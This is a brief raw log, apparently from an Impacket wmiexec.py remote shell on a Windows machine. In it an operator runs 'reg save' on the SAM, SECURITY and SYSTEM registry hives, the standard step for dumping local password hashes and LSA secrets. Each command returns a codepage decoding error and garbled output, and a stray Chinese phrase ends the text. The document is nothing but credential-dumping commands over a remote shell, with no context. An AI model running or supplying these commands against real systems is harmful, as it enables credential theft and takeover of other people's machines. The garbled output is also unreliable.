 C:\>reg save HKLM\SAM sam.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
�����ɹ���ɡ�
C:\>reg save HKLM\SECURITY security.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
�����ɹ���ɡ�
C:\>reg save HKLM\SYSTEM system.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
�����ɹ���ɡ�
连接世界的暗影